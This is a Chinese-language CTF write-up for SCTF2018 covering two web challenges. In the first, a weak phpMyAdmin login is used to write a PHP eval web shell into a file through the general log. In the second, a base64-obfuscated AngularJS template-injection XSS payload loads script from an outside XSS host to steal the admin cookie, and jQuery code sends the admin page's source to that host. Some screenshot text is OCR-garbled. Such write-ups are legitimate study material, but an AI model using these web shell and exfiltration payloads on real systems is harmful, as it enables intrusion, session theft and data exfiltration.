# SCTF2018 Writeup





WEB

### 0x01 easiest web - phpMyAdmin

思路: 弱口令 (root / root) 登陆phpmyadmin, 利用日志功能进行getshell

送分题,轻松一下

http://47.97.214.247:20001/phpmyadmin

Alternate address:

http://218.245.4.98:20000/phpmyadmin



开启日志,写入一句话

| ← ⊂ C (i) 218.245.4.98:                   | 20000 | )/phpmyadm                                           | in/server_s                 | ql.php                 |               |             |      | an a sha an an an an an an |      |      |       |      |      | ☆ 👜 🙀 🔍 📑 🚳 🕮 😓 🍖                    |
|-------------------------------------------|-------|------------------------------------------------------|-----------------------------|------------------------|---------------|-------------|------|----------------------------|------|------|-------|------|------|--------------------------------------|
| phpMyAdmin                                |       |                                                      | : localhost                 |                        |               |             |      |                            |      |      |       |      |      | <b>寺</b> 六                           |
| 🗘 🗐 😡 🗊 🎲 🤤                               |       | ◎ 数据库                                                | 📄 SQL                       | 🐁 状态                   | 三 账户          | 📑 导出        | 📑 音グ | 🥜 设置                       | 』 复制 | ● 变量 | ■ 字符集 | 👒 引擎 | 훩 插件 |                                      |
| 近期访问 表收藏夹                                 | æ     | 显示查询框                                                |                             |                        |               |             |      |                            |      |      |       |      |      |                                      |
| ┌── <b>。</b> 新建<br>書── information_schema |       | 🛹 MySQL                                              | 返回的查询结                      | 課为空 (即零                | 行)。 (查询)      | 花费 0.0000 和 | 少。)  |                            |      |      |       |      |      |                                      |
| 🗄 🗐 mysql                                 |       | <u>set</u> global gen                                | eral_log_file               | = 'D:\\phpStu          | ty\\₩W\\dasda | dad, php'   |      |                            |      |      |       |      |      |                                      |
| + performance_schema                      |       |                                                      |                             |                        |               |             |      |                            |      |      |       |      |      | [编辑内嵌][编辑][创建 PHP 代码]                |
| ing test                                  |       | 🛕 Error: #1                                          | 1046 No dat                 | abase selec            | ted           |             |      |                            |      |      |       |      |      |                                      |
|                                           |       | 您的 SQL 语                                             | 句已成功运行                      | ī.                     |               |             |      |                            |      |      |       |      |      |                                      |
|                                           |       | show variables                                       | <u>like</u> '%genera        | 1%'                    |               |             |      |                            |      |      |       |      |      |                                      |
|                                           |       |                                                      |                             |                        |               |             |      |                            |      |      |       |      |      | □ 性能分析 [编辑内嵌] [编辑] [创建 PHP 代码 ] [刷新] |
|                                           |       | + 选项<br>Variable_nar<br>general_log<br>general_log_t | ne Valu<br>ON<br>file D:\pl | <b>e</b><br>hpStudy\W\ | WW\dasdase    | lad.php     |      |                            |      |      |       |      |      |                                      |



查询sq1语句

<?php @eval(\$\_POST['cmd']);?>

日志写入到网站路径下的dasdasdas.php文件

### 然后就getshell

| 文件(E) 編輯(E) 查看(M) 历史(S) 书签(B) 工具(I) 帮助(H)                                                                    | - @ ;                    |
|----------------------------------------------------------------------------------------------------|--------------------------|
| phpinfo0 × +                                                                                                 |                          |
| 🗲 🛈 218.245.4.98:20000/dasdasdad.php                                                                         | Q.搜索 ☆ 自 ↓ 合 ◎ ※ ▼ ● ● ● |
| 🧧 最常访问 📙 Hack Scanner 📙 localhost 🛞 页面载入出错                                                                   |                          |
| INT Y = • SQL BASICS+ UNION BASED+ ERROR/DOUBLE QUERY+ TOOLS+ WAF BYPASS+ ENCODING+ HTML+ ENCRYPTION+ OTHER+ | XSS* LFI*                |
| Logd URL         http://218.245.4.98:20000/dasdasdad.php           \$ Split URL                              |                          |
| 🗹 Post data 🗌 Referrer 🥌 0xHEX 🌦 📹 %URL 🌦 📹 BASE64 🕭 Insert string to replace Insert replacing stri          | ing 🗹 Replace All 🗩 🥭    |
| Post data (cmd=phpinfo();                                                                                    |                          |

MySQLa, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 401 Query SHOW WARNINGS 401 Query SHOW SESSION VARIABLES LIKE 'FOREIGN\_KEY\_CHECKS' 401 Query SHOW SESSION VARIABLES LIKE 'FOREIGN\_KEY\_CHECKS' 401 Query SHOW SESSION VARIABLES LIKE 'FOREIGN\_KEY\_CHECKS' 401 Query SHOW SESSION VARIABLES LIKE 'FOREIGN\_KEY\_CHECKS' 401 Query SHOW SESSION VARIABLES LIKE 'FOREIGN\_KEY\_CHECKS' 401 Query SHOW WARNINGS 401 Query SHOW WARNINGS 401 Query SECCT @@lower\_case\_table\_names 401 Query SHOW INDEXES FROM . 401 Query SHOW SESSION VARIABLES LIKE 'FOREIGN\_KEY\_CHECKS' 401 Query SHOW SESSION VARIABLES LIKE 'FOREIGN\_KEY\_CHECKS' 401 QUERY SHOW SESSION VARIABLES LIKE 'FOREIGN\_KEY\_CHECKS' 401 QUERY SHOW SESSION VARIABLES LIKE 'FOREIGN\_KEY\_CHECKS' 401 QUERY SHOW SESSION VARIABLES LIKE 'FOREIGN\_KEY\_CHECKS' 401 QUERY SHOW SESSION VARIABLES LIKE 'FOREIGN\_KEY\_CHECKS' 401 QUERY SHOW SESSION VARIABLES LIKE 'FOREIGN\_KEY\_CHECKS' 401 QUERY SHOW SESSION VARIABLES LIKE 'FOREIGN\_KEY\_CHECKS' 401 QUERY SHOW SESSION VARIABLES LIKE 'FOREIGN\_KEY\_CHECKS' 401 QUERY SHOW SESSION VARIABLES LIKE 'FOREIGN\_KEY\_CHECKS' 401 QUERY SHOW SESSION VARIABLES LIKE 'FOREIGN\_KEY\_CHECKS' 401 QUERY SHOW SESSION VARIABLES LIKE 'FOREIGN\_KEY\_CHECKS' 401

Notice: Use of undefined constant cmd - assumed 'cmd' in D:\phpStudy\WWW\dasdasdad.php on line 20

| PHP Version 5.6.27 | php                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| System             | Windows NT WIN-0NFLDFQIKMK 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition Service Pack<br>1) i586                                                                                                    |
| Build Date         | Oct 14 2016 10:15:39                                                                                                    |
| Compiler           | MSVC11 (Visual C++ 2012)                                                                                                    |
| Architecture       | x86                                                                                                    |
| Configure Command  | cscript /nologo configure js "enable-snapshot-build" "enable-debug-pack" "disable-zts" "disable-<br>isapi"disable-nsapi"without-mssql "without-pdo-mssql"without-pi3web" '-with-pdo-<br>oci=crphp-sdk/oraclev86/withantleint [2] /logk.shared "-with-oci8-lze=crphp-sdk/oracle<br>v86/wistantclient_12_1/sdk.shared "with-enchant=shared" 'enable-object-out-dir=./obj/" 'enable- |

#### 密码: cmd

菜刀连接



在C盘发现flag



sctf{31cf2213cc49605a30f07395d6e5b9c4}

**0x02** 新的建议板

解题思路:从前台发现留言板存在anjularjs的模板注入 ,js中发现api接口,发现需要另外一个管理员账 号post带入访问密码才能获取到flag

师傅最近开始学前端 想写个建议板 后来失败了?

http://116.62.137.114:4879





Anjularjs的模板注入

Payload:

### {{'a'.constructor.prototype.charAt=[].join;\$eval('x=1} } };alert(123)//');}}

用

eval(atob("base64"))进行base64加密,绕过过滤

1.1 利用xss获取管理员后台地址

xss平台地址:

http://xsspt.com/aQCIrX?1529652200

使用getScript方法动态加载JS:

\$.getScript('http://xsspt.com/aQCIrX?1529652200'); >>base64 >>
JC5nZXRTY3JpcHQoJ2h0dHA6Ly94c3NwdC5jb20vYVFDSXJYPzE1Mjk2NTIyMDAnKTsK

eval(atob("JC5nZXRTY3JpcHQoJ2h0dHA6Ly94c3NwdC5jb20vYVFDSXJYPzE1Mjk2NTIyMDAnKTsK"));

在留言板输入下面Payload 可以打到管理员的后台地址和cookie:

{{'a'.constructor.prototype.charAt=[].join;\$eval('x=1} }
};eval(atob(\'JC5nZXRTY3JpcHQoJ2h0dHA6Ly94c3NwdC5jb20vYVFDSXJYPzE1Mjk2NTIyMDAnKTsK\'));//');}}

-折叠 2018-06-22 15:41:46 • location : http://127.0.0.1: • HTTP REFERER : htt 删除 1002/admin/suggest?sug p://127.0.0.1:1002/admi gest=%7B%7B'a'.constru n/suggest?suggest=%7 ctor.prototype.charAt=[].j B%7B'a'.co oin;\$eval('x=1%7D%20% nstructor.prototype.charA 7D%20%7D;eval(atob(% t=[].join;\$eval('x= 5C'JC5nZXRTY3JpcHQo 1%7D%20%7D%20%7 J2h0dHA6Ly94c3NwdC5 D;eval(atob(%5C' JC5nZXRTY3JpcHQoJ2 jb20vYVFDSXJYPzE1Mj k2NTlyMDAnKTsK%5 h0dHA6Ly94c3NwdC5jb C'));//');%7D%7D%0D%0 20vYVFDSXJYPzE1Mjk

### А

- toplocation : http://127.0.
   0.1:1002/admin/suggest? suggest=%7B%7B'a'.con structor.prototype.charAt
   =[].join;\$eval('x=1%7D% 20%7D%20%7D;eval(at ob(%5C'JC5nZXRTY3Jp cHQoJ2h0dHA6Ly94c3N wdC5jb20vYVFDSXJYP zE1Mjk2NTIyMDAnKTs K%5C'));//');%7D%7D%0 D%0A
- cookie : sessionid=123
- opener :

2NTIyMDAnKTsK%5C&# 039;));//');%7D%7 D%0D%0A

- HTTP\_USER\_AGENT : Mozilla/5.0 (Unknown; Li nux x86\_64) AppleWebK it/538.1 (KHTML, like Ge cko) PhantomJS/2.1.1 S afari/538.1
- REMOTE\_ADDR : 116.6 2.137.114

location : http://127.0.0.1:1002/admin/suggest?suggest=%7B%7B'a'.constructor.prototype.charAt=
[].join;\$eval('x=1%7D%20%7D%20%7D;eval(atob(%5C'JC5nZXRTY3JpcHQoJ2h0dHA6Ly94c3NwdC5jb20vYVFDSXJYPzE1Mjk2NT
IyMDAnKTsK%5C'));//');%7D%7D%0D%0A

url解码:

location : http://127.0.0.1:1002/admin/suggest?suggest={{'a'.constructor.prototype.charAt=
[].join;\$eval('x=1} }
};eval(atob(\'JC5nZXRTY3JpcHQoJ2h0dHA6Ly94c3NwdC5jb20vYVFDSXJYPzE1Mjk2NTIyMDAnKTsK\'));//');}}

可以发现后台地址在内网http://127.0.0.1:1002/admin/

### 1.2 利用Jquery获取后台页面源码

### 首先在xss平台新建模块如下所示:



代码:

```
$.ajax({
    url: "/admin",
    type: "GET",
    dataType: "text",
    success: function(result) {
        var code = btoa(encodeURIComponent(result));
        xssPost('http://xsspt.com/index.php?do=api&id=aQCIrX', code);
    },
    error: function(msg) {
    }
}
```

```
})
```

```
function xssPost(url, postStr) {
    var de;
    de = document.body.appendChild(document.createElement('iframe'));
    de.src = 'about:blank';
    de.height = 1;
    de.width = 1;
    de.contentDocument.write('<form method="POST" action="' + url + '"><input name="code" value="' +
    de.contentDocument.forms[0].submit();
    de.style.display = 'none';
}</pre>
```

### 此时获取后台的xss模块已经建立好,需要在原有模块上更新使用模块,默认是使用获取cookie的模块



然后再在留言板上输入payload:

稍等片刻,即可获取到消息

